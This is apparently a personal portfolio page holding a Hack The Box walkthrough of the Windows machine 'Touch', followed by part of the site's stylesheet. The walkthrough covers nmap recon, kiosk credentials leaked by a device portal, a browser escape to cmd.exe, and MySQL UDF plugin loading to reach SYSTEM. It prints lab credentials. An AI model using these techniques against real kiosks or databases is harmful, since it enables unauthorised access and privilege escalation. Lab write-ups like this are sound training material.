

<file: writeups/touch.html>
<!doctype html>
<html lang="en" data-theme="light">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#f8fafc" />
    <title>HTB: Touch — Hack The Box writeup · Bintang Fajar Putera Faza</title>
    <meta
      name="description"
      content="Walkthrough of the Hack The Box machine Touch (Windows, Easy): a leaked kiosk device portal, a crash-report browser escape, MySQL UDF privilege escalation to NT AUTHORITY\SYSTEM."
    />
    <meta name="author" content="Bintang Fajar Putera Faza" />

    <meta property="og:type" content="article" />
    <meta property="og:title" content="HTB: Touch — Hack The Box writeup" />
    <meta
      property="og:description"
      content="Windows/Easy HTB machine: leaked kiosk credentials, a crash-report browser escape, and MySQL UDF privilege escalation to SYSTEM."
    />
    <meta name="twitter:card" content="summary" />

    <link rel="icon" type="image/svg+xml" href="../favicon.svg" />
    <link rel="canonical" href="https://portofolio.bintangfajar.my.id/writeups/touch.html" />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="../styles.css" />
    <link rel="stylesheet" href="../writeups.css" />

    <script>
      (function () {
        var root = document.documentElement;
        root.classList.add('js');
        try {
          var saved = localStorage.getItem('theme');
          var prefersDark = window.matchMedia('(prefers-color-scheme: dark)').matches;
          var theme = saved === 'light' || saved === 'dark' ? saved : prefersDark ? 'dark' : 'light';
          root.setAttribute('data-theme', theme);
        } catch (e) {}
      })();
    </script>
  </head>
  <body>
    <a class="skip-link" href="#main-content">Skip to content</a>

    <header class="navbar" id="navbar">
      <div class="navbar__inner">
        <a class="brand" href="../index.html" aria-label="Bintang Fajar Putera Faza — home">
          <span class="brand__mark" aria-hidden="true">B</span>
          <span class="brand__text">Bintang Fajar</span>
        </a>

        <nav class="nav" id="nav" aria-label="Primary">
          <ul class="nav__list">
            <li><a class="nav__link" href="../index.html#about">About</a></li>
            <li><a class="nav__link" href="../index.html#experience">Experience</a></li>
            <li><a class="nav__link" href="../index.html#projects">Projects</a></li>
            <li><a class="nav__link" href="../index.html#pipeline">Pipeline</a></li>
            <li><a class="nav__link" href="../index.html#writeups">Writeups</a></li>
            <li><a class="nav__link" href="../index.html#organization">Organization</a></li>
            <li><a class="nav__link" href="../index.html#education">Education</a></li>
            <li><a class="nav__link" href="../index.html#skills">Skills</a></li>
            <li><a class="nav__link" href="../index.html#contact">Contact</a></li>
          </ul>
        </nav>

        <div class="navbar__actions">
          <button
            class="icon-btn"
            id="theme-toggle"
            type="button"
            aria-label="Toggle color theme"
            title="Toggle color theme"
          >
            <svg class="icon icon--moon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M21.64 13a1 1 0 0 0-1.05-.14 8.05 8.05 0 0 1-3.37.73 8.15 8.15 0 0 1-8.14-8.1 8.59 8.59 0 0 1 .25-2A1 1 0 0 0 8 2.36a10.14 10.14 0 1 0 14 11.69 1 1 0 0 0-.36-1.05Z"
              />
            </svg>
            <svg class="icon icon--sun" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M12 17a5 5 0 1 0 0-10 5 5 0 0 0 0 10Zm0 3a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0v-1a1 1 0 0 1 1-1Zm0-20a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0V1a1 1 0 0 1 1-1Zm11 11a1 1 0 0 1-1 1h-1a1 1 0 0 1 0-2h1a1 1 0 0 1 1 1ZM4 12a1 1 0 0 1-1 1H2a1 1 0 0 1 0-2h1a1 1 0 0 1 1 1Zm14.66-6.66a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41l-.71.71a1 1 0 0 1-1.41-1.42l.7-.7Zm-13.32 0 .71.7A1 1 0 0 1 6.64 7.46a1 1 0 0 1-1.41 0l-.71-.71a1 1 0 0 1 1.42-1.41ZM12 19a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0v-1a1 1 0 0 1 1-1Zm0-17a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0V3a1 1 0 0 1 1-1Zm8.66 15.66a1 1 0 0 1 0 1.41l-.7.71a1 1 0 0 1-1.42-1.42l.71-.7a1 1 0 0 1 1.41 0ZM4.05 4.34a1 1 0 0 1 0 1.41l-.71.71A1 1 0 0 1 1.93 5.05l.7-.71a1 1 0 0 1 1.42 0Z"
                transform="translate(0 1)"
              />
            </svg>
          </button>

          <button
            class="icon-btn nav-toggle"
            id="nav-toggle"
            type="button"
            aria-label="Open navigation menu"
            aria-expanded="false"
            aria-controls="nav"
            title="Menu"
          >
            <svg class="icon icon--menu" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M4 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2Zm0 5h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2Zm0 5h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2Z"
              />
            </svg>
            <svg class="icon icon--close" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M6.4 5a1 1 0 0 1 1.4 0L12 9.2 16.2 5a1 1 0 1 1 1.4 1.4L13.4 10.6l4.2 4.2a1 1 0 0 1-1.4 1.4L12 12l-4.2 4.2a1 1 0 0 1-1.4-1.4l4.2-4.2L6.4 6.4A1 1 0 0 1 6.4 5Z"
              />
            </svg>
          </button>
        </div>
      </div>
    </header>

    <main id="main-content" tabindex="-1" class="article">
      <div class="page-glow page-glow--fixed" aria-hidden="true">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
        <span></span>
        <span></span>
      </div>
      <nav class="crumbs" aria-label="Breadcrumb">
        <a href="../index.html#writeups">Writeups</a>
        <span class="crumbs__sep" aria-hidden="true">/</span>
        <span aria-current="page">Touch</span>
      </nav>

      <header class="article__header reveal">
        <p class="section__label">Hack The Box · Walkthrough</p>
        <h1 class="article__title">Touch</h1>
        <p class="article__lead">
          A Windows Easy box where an exposed <strong>Nexion DeviceHub</strong> device-enrollment
          portal leaks its own kiosk credentials, a crash-report flow escapes the kiosk browser to a
          real shell, and leftover MySQL <code>root</code> credentials lead to a UDF plugin load —
          and SYSTEM.
        </p>
        <div class="article__meta">
          <span class="diff diff--easy">Easy</span>
          <span class="chip">Windows</span>
          <span class="chip">Author · TheCyberGeek</span>
        </div>
      </header>

      <figure class="machine-card reveal">
        <div class="machine-card__bar">
          <span class="machine-card__path">user@htb: ~/Touch</span>
          <span class="machine-card__dots" aria-hidden="true"><i></i><i></i><i></i></span>
        </div>
        <div class="machine-card__body">
          <p class="machine-card__prompt">
            <span class="u">user@htb</span>:<span class="p">~/Touch</span>$ cat machine.info
          </p>
          <div class="machine-card__grid">
            <img
              class="machine-card__avatar"
              src="../assets/writeups/touch/avatar.png"
              alt="Hack The Box machine “Touch” avatar"
              width="118"
              height="118"
            />
            <dl class="machine-card__info">
              <div><dt>Machine</dt><dd>Touch</dd></div>
              <div><dt>OS</dt><dd>Windows</dd></div>
              <div><dt>Difficulty</dt><dd>Easy</dd></div>
              <div><dt>Author</dt><dd>TheCyberGeek</dd></div>
            </dl>
          </div>
          <p class="machine-card__note">
            In the Layover machine, you uncovered a name and a booking confirmation code. Maybe
            they'll come in handy here?
          </p>
          <p class="machine-card__creds">
            <span class="u">Jenny Crawford</span> / <span class="p">KS7X2M</span>
          </p>
          <p class="machine-card__prompt">
            <span class="u">user@htb</span>:<span class="p">~/Touch</span>$
            <span class="machine-card__cursor">█</span>
          </p>
        </div>
      </figure>

      <article class="prose-article">
        <h2 id="recon">Recon</h2>
        <p>
          Nmap finds 4 ports (<code>135</code>, <code>3389</code>, <code>5985</code>,
          <code>8443</code>) on this machine:
        </p>
        <pre><code>marauder@forttablazed:~$ nmap -p 1-10000 10.129.54.151 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-10-12 20:42 WIB
Nmap scan report for 10.129.54.151
Host is up (0.036s latency).
Not shown: 9996 filtered tcp ports (no-response)
PORT     STATE SERVICE
135/tcp  open  msrpc
3389/tcp open  ms-wbt-server
5985/tcp open  wsman
8443/tcp open  https-alt

Nmap done: 1 IP address (1 host up) scanned in 35.25 seconds

marauder@forttablazed:~$ nmap -p 135,3389,5985,8443 -sCV 10.129.54.151 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-10-12 20:43 WIB
Nmap scan report for 10.129.54.151
Host is up (0.10s latency).

PORT     STATE SERVICE       VERSION
135/tcp  open  msrpc         Microsoft Windows RPC
3389/tcp open  ms-wbt-server Microsoft Terminal Service
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8443/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-trane-info: Problem with XML parsing of /evox/about
| http-title: Nexion DeviceHub - Login
|_Requested resource was /login
|_http-cors: GET POST PUT OPTIONS
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 144.42 seconds</code></pre>
        <p>
          Port 8443 is running an active web server (which is uncommon) built using XML, and it
          supports four HTTP methods.
        </p>

        <h2 id="shell-rdp">Shell RDP as KioskUser</h2>

        <h3>Login to Port 8443</h3>
        <p>
          The website requires a password to log in to the dashboard. Unfortunately, the password it
          asks for is not the one listed in the machine information.
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/login.png"
            alt="Nexion DeviceHub login page"
            width="1838"
            height="954"
            loading="lazy"
            decoding="async"
          />
        </figure>

        <h4>Static Code Analysis</h4>
        <p>
          A static code analysis was performed to gather more information. The source code on the
          <code>/login</code> page shows a login hint:
        </p>
        <pre><code>&lt;div class="login-hint" title="The default password is the device serial number included in your DeviceHub packaging."&gt;Forgot your password?&lt;/div&gt;</code></pre>

        <h4>Finding the Password</h4>
        <p>
          Given that this website uses the <code>OPTIONS</code> method, it's reasonable to assume
          that it uses an API for communication and is most likely still in a development
          environment (not yet in production). Run a health check on the API to investigate further
          and possibly identify the version and other details.
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/api-health.png"
            alt="API health check response revealing version details"
            width="1072"
            height="137"
            loading="lazy"
            decoding="async"
          />
        </figure>

        <h4>Dashboard Page</h4>
        <p>
          The website is a system used to validate passport tickets. The dashboard page displays new
          credentials: <code>Username=KioskUser &amp; Password=K!0sk2026#</code>
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/dashboard-creds.png"
            alt="DeviceHub dashboard revealing the KioskUser credentials"
            width="1822"
            height="955"
            loading="lazy"
            decoding="async"
          />
        </figure>

        <h4>Shell RDP</h4>
        <p>
          xfreerdp is used to connect with the new credentials. This appears to be an extended
          feature on the website (we cannot go back to the Windows desktop — we are locked into this
          feature).
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/rdp-kiosk.png"
            alt="RDP session locked into the kiosk feature"
            width="1822"
            height="955"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>Use the information provided in the machine info.</p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/machine-info-creds.png"
            alt="Entering the credentials provided in the machine info"
            width="1000"
            height="786"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>
          But it fails at the Document phase, because the machine info didn't provide the document.
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/document-scan-fail.png"
            alt="Document scan phase failing"
            width="982"
            height="745"
            loading="lazy"
            decoding="async"
          />
        </figure>

        <h4>User.txt</h4>
        <p>
          At the moment, we can just make it crash and then spawn the browser, because we must send
          a crash report to the developer — I mean, we must open the developer website. In the
          document scan phase, turn off the scan service and load it to make it throw an error.
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/scan-service-off.png"
            alt="Disabling the scan service to force an error"
            width="982"
            height="745"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>Then an error pop-up will appear:</p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/error-popup.png"
            alt="Error pop-up with a link to the developer site"
            width="982"
            height="745"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>Click the link in the pop-up to open the browser:</p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/open-browser.png"
            alt="Browser opened from the error pop-up"
            width="982"
            height="745"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>
          Open cmd via the browser at <code>C:\Windows\System32\cmd.exe</code>, then open the
          downloaded cmd.exe using the folder option.
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/open-cmd.png"
            alt="Launching cmd.exe from the browser’s folder option"
            width="982"
            height="745"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>Read user.txt on the Desktop.</p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/user-txt.png"
            alt="Reading user.txt on the Desktop"
            width="284"
            height="83"
            loading="lazy"
            decoding="async"
          />
        </figure>

        <h2 id="nt-authority">Shell as NT Authority</h2>

        <h3>Recon</h3>
        <h4>Finding Hidden Files</h4>
        <p>
          As a Windows user, we enumerate hidden files first, because hidden files may contain more
          important information than regular files. A new credential was found: <code>root</code>
          &amp; <code>HTB@irw4ys_DB!2026!</code>
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/hidden-files-creds.png"
            alt="MySQL root credentials found in a hidden file"
            width="837"
            height="420"
            loading="lazy"
            decoding="async"
          />
        </figure>

        <h3>MYSQL RCE via Load Plugin</h3>
        <p>
          <code>icacls.exe</code> is used to see who owns a file or folder. We validate the MySQL
          plugin folder to confirm our permissions.
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/icacls-plugin-folder.png"
            alt="icacls output for the MySQL plugin folder"
            width="576"
            height="135"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>
          It has been confirmed that the user we are using is one of the owners or modifiers of this
          folder, so we are verified to be able to modify it. Therefore, this is one low-hanging-fruit
          path via the MySQL plugin. Link file UDF:
          <a
            href="https://github.com/rapid7/metasploit-framework/tree/master/data/exploits/mysql"
            target="_blank"
            rel="noreferrer noopener"
            >rapid7/metasploit-framework — mysql UDF</a
          >
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/udf-plugin.png"
            alt="Uploading the UDF library to the MySQL plugin directory"
            width="1030"
            height="739"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>
          Create a function with the library file that we added to the plugin directory, then load
          and test it with a shell command.
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/create-function.png"
            alt="Creating and testing the UDF function"
            width="671"
            height="201"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>
          Decode it from hex, and we get a shell running as the NT AUTHORITY user.
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/nt-authority-shell.png"
            alt="Shell running as NT AUTHORITY"
            width="387"
            height="169"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>
          Get the flag from <code>C:\Users\Administrator\Desktop\root.txt</code>
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/root-txt.png"
            alt="Reading root.txt as Administrator"
            width="668"
            height="245"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>Decode it from hex and submit the flag.</p>
        <figure class="shot">
          <img
            src="../assets/writeups/touch/submit-flag.png"
            alt="Submitting the root flag"
            width="1836"
            height="958"
            loading="lazy"
            decoding="async"
          />
        </figure>
      </article>

      <footer class="article__foot">
        <a class="btn btn--ghost" href="../index.html#writeups">
          <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
            <path
              d="M10.7 5.3a1 1 0 0 1 0 1.4L6.42 11H20a1 1 0 0 1 0 2H6.42l4.3 4.3a1 1 0 0 1-1.42 1.4l-6-6a1 1 0 0 1 0-1.4l6-6a1 1 0 0 1 1.4 0Z"
            />
          </svg>
          All writeups
        </a>
        <a
          class="btn btn--primary"
          href="https://app.hackthebox.com/machines/Touch"
          target="_blank"
          rel="noreferrer noopener"
        >
          Machine on HTB
          <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
            <path
              d="M14 3h6a1 1 0 0 1 1 1v6a1 1 0 0 1-2 0V5.41l-8.29 8.3a1 1 0 0 1-1.42-1.42L17.59 4H14a1 1 0 0 1 0-2ZM5 5h4a1 1 0 0 1 0 2H5v12h12v-4a1 1 0 0 1 2 0v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2Z"
            />
          </svg>
        </a>
      </footer>
    </main>

    <footer class="footer">
      <div class="footer__inner">
        <p class="footer__name">Bintang Fajar Putera Faza</p>
        <p class="footer__meta">
          <span>Lamongan · Indonesia</span>
          <span aria-hidden="true">·</span>
          <span>© <span id="year">2026</span></span>
        </p>
      </div>
    </footer>

    <script src="../site.js" defer></script>
  </body>
</html>
</file>
<file: styles.css>
/* ==========================================================================
   Bintang Fajar Putera Faza — personal site
   Light/dark themed, single-page static design.
   ========================================================================== */

:root {
  color-scheme: light;

  /* Surfaces */
  --bg-primary: #f8fafc;
  --bg-secondary: #f1f5f9;
  --bg-surface: #ffffff;
  --bg-card: #ffffff;
  --bg-card-hover: #f8fafc;
  --bg-elevated: #ffffff;

  /* Borders */
  --border-subtle: #e2e8f0;
  --border-light: #cbd5e1;

  /* Text */
  --text-primary: #0f172a;
  --text-secondary: #475569;
  --text-muted: #64748b;

  /* Accents */
  --accent: #2563eb;
  --accent-strong: #1d4ed8;
  --accent-soft: rgba(37, 99, 235, 0.1);
  --accent-amber: #d97706;
  --success: #16a34a;

  /* Ambient glow (red-based) */
  --glow-1: rgba(239, 68, 68, 0.18);
  --glow-2: rgba(244, 63, 94, 0.12);

  /* Effects */
  --shadow-card: 0 1px 3px 0 rgba(15, 23, 42, 0.06), 0 1px 2px -1px rgba(15, 23, 42, 0.05);
  --shadow-lg: 0 18px 40px -22px rgba(15, 23, 42, 0.3);
  --focus: #2563eb;

  /* Shape */
  --radius-md: 10px;
  --radius-lg: 14px;
  --radius-xl: 20px;
  --radius-full: 999px;

  /* Type */
  --font-sans: 'Inter', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI',
    Roboto, sans-serif;
  --font-mono: 'JetBrains Mono', ui-monospace, SFMono-Regular, Menlo, monospace;

  --maxw: 76rem;
  --gutter: clamp(20px, 5vw, 40px);
  --nav-h: 64px;

  --ease: cubic-bezier(0.4, 0, 0.2, 1);
}

[data-theme='dark'] {
  color-scheme: dark;

  /* Neutral grey surfaces (no blue tint) */
  --bg-primary: #1a1a1a;
  --bg-secondary: #212121;
  --bg-surface: #262626;
  --bg-card: #262626;
  --bg-card-hover: #303030;
  --bg-elevated: #303030;

  --border-subtle: #383838;
  --border-light: #4a4a4a;

  --text-primary: #f5f5f5;
  --text-secondary: #b5b5b5;
  --text-muted: #8a8a8a;

  --accent: #3b82f6;
  --accent-strong: #60a5fa;
  --accent-soft: rgba(59, 130, 246, 0.16);
  --accent-amber: #f59e0b;

  /* Ambient glow (red-based, stronger on dark) */
  --glow-1: rgba(239, 68, 68, 0.24);
  --glow-2: rgba(244, 63, 94, 0.16);

  --shadow-card: 0 1px 3px 0 rgba(0, 0, 0, 0.4), 0 1px 2px -1px rgba(0, 0, 0, 0.3);
  --shadow-lg: 0 20px 45px -25px rgba(0, 0, 0, 0.7);
  --focus: #60a5fa;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  scroll-padding-top: calc(var(--nav-h) + 20px);
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
  min-height: 100vh;
  color: var(--text-primary);
  background-color: var(--bg-primary);
  /* Ambient lighting lives in the .page-glow layer inside <main>. */
  font-family: var(--font-sans);
  font-size: 16px;
  line-height: 1.6;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition: background-color 0.3s var(--ease), color 0.3s var(--ease);
}

a {
  color: inherit;
  text-decoration: none;
}

h1,
h2,
h3,
p,
ul,
ol,
figure {
  margin: 0;
}

ul,
ol {
  padding: 0;
  list-style: none;
}

::selection {
  color: var(--bg-primary);
  background: var(--accent);
}

:focus-visible {
  outline: 2px solid var(--focus);
  outline-offset: 3px;
  border-radius: 4px;
}

.icon {
  width: 1.1rem;
  height: 1.1rem;
  flex: none;
  fill: currentColor;
}

.skip-link {
  position: absolute;
  top: 0;
  left: -9999px;
  z-index: 100;
  padding: 10px 16px;
